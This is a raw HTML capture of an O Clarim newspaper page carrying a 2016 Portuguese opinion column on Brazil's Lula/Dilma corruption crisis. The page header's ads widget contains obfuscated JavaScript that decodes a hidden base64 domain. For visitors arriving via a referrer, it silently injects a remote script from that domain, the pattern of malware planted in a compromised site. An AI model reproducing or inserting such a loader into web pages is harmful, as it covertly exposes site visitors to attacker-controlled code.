

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/lula-ou-polvo/
body_size: 12506
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Lula ou polvo? &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Lula ou polvo? Comments Feed" href="https://www.oclarim.com.mo/todas/lula-ou-polvo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/5665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/lula-ou-polvo/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=5665' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Flula-ou-polvo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Flula-ou-polvo%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Lula ou polvo?"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/lula-ou-polvo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Confesso que me sinto pouco à vontade para falar sobre a política brasileira, porque ignoro – para além do que chega a ser noticiado em Portugal – muito do debate político em que se envolve esta sociedade, embora tenha consciência da imensa disputa que se travou entre o partido de Dilma Rousseff (o"/>
  <meta property="article:published_time" content="2016-03-24T14:26:29+08:00"/>
  <meta property="article:modified_time" content="2016-03-23T20:13:48+08:00" />
  <meta property="og:updated_time" content="2016-03-23T20:13:48+08:00" />
  <meta property="article:section" content="Opinião"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Lula ou polvo?"/>
  <meta itemprop="headline" content="Lula ou polvo?"/>
  <meta itemprop="description" content="Confesso que me sinto pouco à vontade para falar sobre a política brasileira, porque ignoro – para além do que chega a ser noticiado em Portugal – muito do debate político em que se envolve esta sociedade, embora tenha consciência da imensa disputa que se travou entre o partido de Dilma Rousseff (o"/>
  <meta itemprop="datePublished" content="2016-03-24"/>
  <meta itemprop="dateModified" content="2016-03-23T20:13:48+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lula ou polvo?"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/lula-ou-polvo/"/>
  <meta name="twitter:description" content="Confesso que me sinto pouco à vontade para falar sobre a política brasileira, porque ignoro – para além do que chega a ser noticiado em Portugal – muito do debate político em que se envolve esta sociedade, embora tenha consciência da imensa disputa que se travou entre o partido de Dilma Rousseff (o"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-5665 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Lula ou polvo?</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5665" class="post-5665 post type-post status-publish format-standard hentry category-opiniao category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Lula ou polvo?</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/lula-ou-polvo/" rel="bookmark"><time class="entry-date published" datetime="2016-03-24T14:26:29+08:00">March 24, 2016</time><time class="updated" datetime="2016-03-23T20:13:48+08:00">March 23, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/opiniao/" rel="category tag">Opinião</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Confesso que me sinto pouco à vontade para falar sobre a política brasileira, porque ignoro – para além do que chega a ser noticiado em Portugal – muito do debate político em que se envolve esta sociedade, embora tenha consciência da imensa disputa que se travou entre o partido de Dilma Rousseff (o Partido dos Trabalhadores/PT) e o de Aécio Neves (o Partido da Social Democracia Brasileira/PSDB), levando Dilma à Presidência em Outubro de 2014, após ter obtido à segunda volta uma escassa vitória sobre o seu opositor. Do mesmo modo, não me é fácil compreender o sistema judicial brasileiro, nas suas várias instâncias, competências e hierarquias, para além da designação dos juízes, no âmbito da separação de poderes entre o político e o judicial, na imensidão de um país com mais de 200 milhões de habitantes, divididos em vários Estados.<span id="more-5665"></span></p>
<p>Mas os últimos acontecimentos no Brasil inundam de tal forma os ecrãs televisivos e os jornais portugueses, e sugerem tantos comentários contraditórios, que eu não podia deixar de aqui expressar as minhas próprias dúvidas, como observador das informações que nos chegam. Até porque, como não podia deixar de ser, algo do que se está a passar no Brasil tem algumas semelhanças com casos portugueses, e porque, como diria Eça de Queiroz, «<em>o brasileiro é o português-dilatado pelo calor</em>».</p>
<p>O que me parece estar neste momento e principalmente em causa, não é se a economia brasileira está a derrapar, se a Presidente Dilma é ou não é competente, ou se tudo não passa de um “golpe” da poderosa oposição do PSDB. Embora haja uma relação entre todos estes elementos, o que faz mover os muitos milhares de manifestantes brasileiros nas ruas, a favor ou contra o Governo, é a incredibilidade, a dúvida ou certeza, de que a corrupção atingiu os mais altos dignitários da sua nação. E isso, é grave!</p>
<p>Dizem que o anterior Presidente do Brasil, Henrique Cardoso, endireitou a economia do País. Mas, e os muitos milhões de pobres?</p>
<p>De acordo com todas as estatísticas e opiniões insuspeitas, a governação de Lula da Silva, para além de ter conduzido uma economia saudável, saudada por múltiplos sectores económicos, realizou o que se afirma: “fez os pobres subir um degrau na escala social”. Mas, esse “degrau”, para alguém que teve origem nos mesmos meios desfavorecidos e que diz prezar a igualdade de direitos e oportunidades, a situação é contraditória com a sua pela ostentação de riqueza que veio a evidenciar, como se tivesse subido em poucos anos, não um “degrau”, mas uma “escada” inteira para chegar ao seu “triplex”!</p>
<p>Sérgio Moro, o juiz brasileiro da operação de investigação chamada “lava jato”, colocou a nu uma larga teia de corrupção que, com base em quadros superiores de grandes empresas públicas e privadas, semeou uma imensa dúvida sobre a relação incestuosa entre esta e os meios políticos do País, nomeadamente o PT, levando-o a citar Lula da Silva perante a justiça. Contudo, com todas as dúvidas que tenho sobre os direitos e deveres dos juízes no Brasil, comparativamente aos procedimentos da justiça em Portugal, fico pasmado por este próprio juiz assumir posições públicas anti-governamentais e ter enviado para a Comunicação Social escutas telefónicas comprometedoras entre Dilma e Lula.</p>
<p>Por outro lado, se Lula afirma querer que se faça justiça, em relação ao processo que o implica, porque raio foi aceitar o convite de Dilma para ser ministro do seu Governo, na véspera de ser detido, alimentando a natural especulação de querer obter a imunidade de ser julgado por aquela instância jurídica do País? No final, e para aumentar a confusão geral que se vive, essas mesmas escutas parecem ter colocado em causa não só Lula, como também a própria Presidente Dilma Rousseff, sobre a qual recai agora uma acção de impedimento à sua governação.</p>
<p>Já há uns meses, a propósito do sistema de transportes nas grandes cidades brasileiras, observaram-se enormes manifestações de contrariedade, às quais não foi indiferente a acção da oposição brasileira mas, desta vez e embora essa oposição política esteja bem presente, o que está em causa é um sério problema de moral pública e, nestas circunstâncias, a ética dos governantes não é um exclusivo da Direita nem da Esquerda, é um imperativo nacional!</p>
<p>Lula e polvo, embora diferentes, são duas espécies cefalópodes, cuja designação pretende ilustrar o facto de terem os pés na cabeça. No entanto, nesta minha parábola social e ainda a meio desta tempestade de acusações mútuas, fico com sérias dúvidas se não são uma e a mesma coisa, metendo os pés pela cabeça e as mãos na massa&#8230;</p>
<p style="text-align: right;"><strong>LUIS BARREIRA</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/lula-ou-polvo/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Lula ou polvo?" data-url="https://www.oclarim.com.mo/todas/lula-ou-polvo/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/lula-ou-polvo/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/a-pascoa-em-portugal-macau-italia-angola-e-brasil/" rel="prev">A Páscoa em Portugal, Macau, Itália, Angola e Brasil</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/primeira/5710/" rel="next">Next Post</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="aligncenter wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 27, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
								<img width="700" height="900" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="aligncenter wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 25, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/lula-ou-polvo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
